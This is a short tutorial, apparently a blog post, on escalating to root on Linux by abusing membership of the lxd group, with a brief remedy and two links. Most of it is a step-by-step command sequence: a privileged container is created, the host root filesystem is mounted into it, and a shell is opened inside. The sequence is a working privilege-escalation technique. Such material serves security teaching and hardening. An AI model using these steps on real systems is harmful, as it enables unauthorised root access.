LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
LXD is Ubuntu’s container manager utilizing Linux containers. It could be considered to act in the same sphere as Docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
We can abuse the lxd group to re-mount the filesystem and change root owned files.
Exploitation
1. In this scenario our user is part of an lxd group
- id


2. We have to run lxd first and follow the prompts as seen below
- lxd init

3. Check for the release version, in this scenario I have 18.04
- lsb_release -a

4. Create the instance & mount it
- lxc init ubuntu:18.04 test -c security.privileged=true
- lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
![]()

5. Start the instance, and check its running state
- lxc start test
- lxc info test

6. Now execute bash within the instance
- lxc exec test bash

7. Access the mounted partition /mnt/root
- cd /mnt/root
- ls
Remedy
This is a configuration issue. Be careful with what users get assigned to the lxd group.
Resources
https://reboare.github.io/lxd/lxd-escape.html
https://www.hackingarticles.in/lxd-privilege-escalation/